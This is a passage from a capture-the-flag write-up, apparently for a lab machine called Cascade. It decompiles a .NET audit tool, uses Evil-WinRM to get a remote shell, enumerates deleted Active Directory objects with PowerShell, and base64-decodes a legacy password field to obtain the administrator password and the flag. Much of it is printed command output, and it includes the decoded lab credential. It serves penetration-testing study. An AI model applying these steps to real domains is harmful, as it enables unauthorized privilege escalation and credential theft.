> file /tmp/mnt2/CascAudit.exe
/tmp/mnt2/CascAudit.exe: PE32 executable (console) Intel 80386 Mono/. Net assembly, for MS WindowsLike it was done on the DLL, it can be decompiled. Once decompiled, the Key can be retrieved from the source code.
arksvc's password
The arsvc password can be deciphered with the help of CyberChef. 
AD recycle bin
A remote access can be retrieved with Evil-WinRM. The user arsvc belongs to the group AD Recycle Bin. It is possible to browse the deleted objects. As the log file from the share suggest it, the arksvc user has removed a couple of users.
The recycle bin is browsed directly from the remote access with Powershell.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects" -and ObjectClass -eq "User"' -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade. local/Deleted Objects/CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
CN : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
codePage : 0
countryCode : 0
Created : 1/9/2020 7:30:19 PM
createTimeStamp : 1/9/2020 7:30:19 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM, 1/9/2020 7:30:19 PM, 1/1/1601 12:04:17 AM}
instanceType : 4
isCriticalSystemObject : False
isDeleted : True
LastKnownParent : OU=Computers, OU=UK, DC=cascade, DC=local
lastLogoff : 0
lastLogon : 0
localPolicyFlags : 0
logonCount : 0
Modified : 1/28/2020 6:08:35 PM
modifyTimeStamp : 1/28/2020 6:08:35 PM
msDS-LastKnownRDN : CASC-WS1
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1108
primaryGroupID : 515
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132230718192147073
sAMAccountName : CASC-WS1$
sDRightsEffective : 0
userAccountControl : 4128
uSNChanged : 245849
uSNCreated : 24603
whenChanged : 1/28/2020 6:08:35 PM
whenCreated : 1/9/2020 7:30:19 PM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade. local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059, CN=Deleted Objects, DC=cascade, DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users, OU=UK, DC=cascade, DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AMIt is possible to notice that the TempAdmin user has the field cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz. As it was noted in the email we spotted on the share, the password of the TempAdmin user is the same as the Administrator user.
The password can be decoded.
> echo YmFDVDNyMWFOMDBkbGVz | base64 -d

baCT3r1aN00dlesFlag
The tool Evil-WinRM is again used to get a remote access on the box. The flag can now be retrieved.